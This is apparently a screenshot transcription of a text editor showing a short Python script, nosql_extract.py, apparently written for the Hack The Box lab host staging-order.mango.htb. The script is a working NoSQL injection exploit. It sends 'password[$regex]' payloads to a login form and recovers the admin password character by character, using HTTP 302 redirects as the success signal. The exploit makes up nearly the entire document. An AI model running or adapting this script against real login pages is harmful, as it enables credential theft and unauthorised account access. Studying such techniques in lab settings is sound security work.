 File Edit Selection Find View Goto Tools Project Preferences Help
nosql_extract.py ×
1 #!/usr/bin/env python3
2 import re
3 import requests
4 import string
5
6 chars = string.ascii_letters + string.digits + string.punctuation
7 password = ""
8 url = "http://staging-order.mango.htb/"
9 done = False
10
11 while not done:
12     done = True
13     for c in chars:
14         data = {
15             "username": "admin",
16             "password[$regex]": f"^{re.escape(password+c)}.*$",
17             "login": "login"
18         }
19         r = requests.post(url, data=data, allow_redirects=False)
20         if r.status_code == 302:
21             done = False
22             password += c
23             print(f"[+] Found {c}")
24 print(f"[+] Password: {password}")
25
26
Line 26, Column 1; Detect Indentation: Setting indentation to 4 spaces Spaces: 4 Python